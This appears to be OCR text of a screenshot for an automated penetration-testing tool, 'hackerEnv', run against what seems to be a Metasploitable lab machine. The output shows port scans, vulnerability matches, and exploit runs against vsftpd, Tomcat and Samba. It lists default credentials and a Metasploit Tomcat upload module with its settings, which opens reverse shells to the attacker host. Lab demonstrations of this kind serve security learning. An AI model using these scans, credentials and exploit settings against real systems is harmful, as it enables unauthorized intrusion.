 Activities Applications Places Terminal Jan 13 3:25 PM 1
root@kali: /media/sf_abdulr7man/test
root@kali: /media/sf_abdulr7man/test root@kali: /media/sf_abdulr7man/test
root@kali:/media/sf_abdulr7man/test# bash /opt/hackerEnv/hackerEnv -t 10.0.2.5
hackerEnv
Performing a ping sweep is in process
Your ip address is 10.0.2.4
10.0.2.5 is Online
########################################
Performing port scan on 10.0.2.5
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login?
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
OS type: Linux: Linux 2.6.9 - 2.6.33
Performing vulnerability scan on 10.0.2.5
10.0.2.5 has vsftpd 2.3.4 which is vulnerable to Backdoor command execution
Exploiting vsftpd 2.3.4 is in process
Checking if 10.0.2.5 has weak passwords against FTP
Username: user Password: user
Username: msfadmin Password: msfadmin
10.0.2.5 has OpenSSH 4.7p1 Debian 8ubuntu1 which is vulnerable to brute force attacks against cryptographic keys
Exploiting OpenSSH 4.7p1 Debian 8ubuntu1 is in process
grep: 10.0.2.5/keys.txt: No such file or directory
Checking if 10.0.2.5 has weak passwords against SSH
Username: user Password: user
Checking if 10.0.2.5 has weak passwords against TELNET
Username: user Password: user
Username: user Password: user
10.0.2.5 has Apache Tomcat/Coyote JSP engine 1.1 which is vulnerable to remote code execution
Exploiting Apache Tomcat/Coyote JSP engine 1.1 is in process
10.0.2.5 has Samba 3.0.20-Debian which is vulnerable to command execution
Exploiting Samba 3.0.20-Debian is in process
Checking if 10.0.2.5 has weak passwords against SMB
Username: user Password: user
Username: user Password: user
########################################
Report was generated => file:///media/sf_abdulr7man/test/report.html
root@kali:/media/sf_abdulr7man/test#
Terminal
i/http/tomcat_mgr_upload
resource (/opt/hackerEnv/exploits/apache/tomcat_mgr_upload.rc)> set RHOSTS 10.0.
2.5
RHOSTS => 10.0.2.5
resource (/opt/hackerEnv/exploits/apache/tomcat_mgr_upload.rc)> set RPORT 8180
RPORT => 8180
resource (/opt/hackerEnv/exploits/apache/tomcat_mgr_upload.rc)> set Httpusername
tomcat
Httpusername => tomcat
resource (/opt/hackerEnv/exploits/apache/tomcat_mgr_upload.rc)> set Httppassword
tomcat
Httppassword => tomcat
resource (/opt/hackerEnv/exploits/apache/tomcat_mgr_upload.rc)> set target 0
target => 0
resource (/opt/hackerEnv/exploits/apache/tomcat_mgr_upload.rc)> run
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying hl7sulHQ7dPqTTidV...
[*] Executing hl7sulHQ7dPqTTidV...
[*] Undeploying hl7sulHQ7dPqTTidV ...
[*] Sending stage (53906 bytes) to 10.0.2.5
[*] Meterpreter session 1 opened (10.0.2.4:4444 -> 10.0.2.5:37245) at 2020-01-13
15:11:39 -0500
[*] Command: echo zjdpLdRLDFq4pQ6G;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "zjdpLdRLDFq4pQ6G\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.2.4:4444 -> 10.0.2.5:53743) at 2020-01-
13 15:12:29 -0500